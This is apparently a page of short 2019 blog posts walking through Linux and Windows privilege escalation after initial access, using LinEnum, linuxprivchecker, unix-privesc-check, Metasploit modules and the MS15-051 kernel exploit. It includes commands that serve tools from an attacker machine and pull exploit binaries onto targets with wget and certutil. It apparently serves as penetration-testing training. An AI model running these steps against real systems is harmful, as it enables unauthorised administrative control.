by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
The art of privilege escalation is a skill that any competent hacker should possess. It’s an entire field unto itself, and while it’s good to know how to perform the techniques involved manually, it’s often more efficient to have a script automate the process. LinEnum is one such script that can be incredibly useful for privilege escalation on Linux systems.
LinEnum is a simple bash script that performs common commands related to privilege escalation, saving time and allowing more effort to be put toward getting root.
https://null-byte.wonderhowto.com/how-to/use-linenum-identify-potential-privilege-escalation-vectors-0197225/
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Exploitation
1. Download LinEnum into Kali/Parrot machine

2. Access the directory LinEnum and start a python http server
- cd LinEnum
- ls
- python -m SimpleHTTPServer 9999

3. Download the file LinEnum.sh into the target machine
Other good candidates are:
/tmp
/dev/shm
/var/lock
/run/lock

- wget http://10.10.14.10:9999/LinEnum.sh
- ls -l

4. set the script permissions to be executable
- chmod a+x LinEnum.sh
- ls -l
5. Execute the script.

Information starts to get collected. Analyze the output and see what is interesting.
by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
Having a session already the next step is to escalate privileges. The next sample is going to show basic steps for Windows
1. Find about the target

2. Scan for vulnerabilities
- run post/multi/recon/local_exploit_suggester

For this demo, I will be using the first entry, exploit/windows/local/ms10_015_kitrap0d

3. Switch to TMP folder
4. Run metasploit exploit in this session
- background
- use exploit/windows/local/ms10_015_kitrap0d


- set session 7
- set LHOST 10.10.14.32

5. Check for current user
by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
This script is to find out about available exploits in Windows.
Execution
1. Gather system information from meterpreter.
execute -f => to run cmd commands
cmd.exe /c systeminfo => open cmd and execute the command systeminfo
>> systeminfo.txt => create a file and append the output to it
- execute -f “cmd.exe /c systeminfo >> systeminfo.txt”

2. Download the file systeminfo.txt we just created into Kali/Parrot Linux.

Now we have system info to work with

3. Download, update, and install required libraries to run the script.

In my environment I had to install xlrd (pip install xlrd & pip install xlrd –upgrade)
4. Analyze the systeminfo.txt file we downloaded from the host with windows-exploit-suggester
- ./windows-exploit-suggester.py –database 2019-010-26-mssb.xlsx –systeminfo systeminfo.txt

by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
This vulnerability exploit windows kernel vulnerability that leads to privilege escalation.
Vulnerable:
- Microsoft Windows Vista Service Pack 2 0
- Microsoft Windows Server 2008 for x64-based Systems SP2
- Microsoft Windows Server 2008 for Itanium-based Systems SP2
- Microsoft Windows Server 2008 for 32-bit Systems SP2
- Microsoft Windows Server 2003 Itanium SP2
- Microsoft Windows Server 2003 SP2
Exploit
1. Check the type of system

We discovered this is Windows Server 2008, x64 architecture
2. Download the exploit into Parrot/Kali from https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051
- wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zip

- unzip MS15-051/MS15-051-KB3045171.zip


- cd MS15-051-KB3045171/Source/ms15-051/x64
- pwd && ls

3. Start python web server
- python -m SimpleHTTPServer 8888
4. Download the ms15-051×64.exe save file as exploit.exe
- certutil -urlcache -split -f http://10.10.14.11:8888/ms15-051×64.exe exploit.exe


5. Check user before running the script

6. Run the script and switch to an elevated cmd
Solution
Updates are available. Please see the references or vendor advisory for more information.
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
This script is intended to be executed locally on a Linux box to enumerate basic system info and search for common privilege escalation vectors such as world writable files, misconfigurations, clear-text passwords and applicable exploits.
https://github.com/sleventyeleven/linuxprivchecker
Execution
1. Download the script into Parrot/Kali machines
- git clone https://github.com/sleventyeleven/linuxprivchecker.git

- cd linuxprivchecker
- ls
- python -m SimpleHTTPServer 9999
2. Download the file into the target machine

- wget http://10.10.14.10:9999/linuxprivchecker.py
- chmod a+x linuxprivchecker.py
3. Execute the file locally in the target machine
- python linuxprivchecker.py

Check the output and see what information is relevant for privilege escalation
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
Unix-privesc-checker is a script that runs on Unix systems (tested on Solaris 9, HPUX 11, Various Linuxes, FreeBSD 6.2). It tries to find misconfigurations that could allow local unprivilged users to escalate privileges to other users or to access local apps
http://pentestmonkey.net/tools/audit/unix-privesc-check
https://github.com/pentestmonkey/unix-privesc-check
Execute
1. Download the file into Kali/Parrot
2. Extract the files from .tar.gz
- tar -xzvf unix-privesc-check-1.4.tar.gz


3. Access the folder
- cd unix-privesc-check-1.4
- ls

4. Start python web server to download the file into the target machine
- python -m SimpleHTTPServer 9999

5. Download the file into the target machine
- wget http://10.10.14.10:9999/unix-privesc-check
- ls
6. Make the script executable
- ls -l
- chmod 777 unix-privesc-check
- ls -l

7. Run the script
- ./unix-privesc-check detailed

Analyze the output and get what is needed for a privilege escalation attempt.


































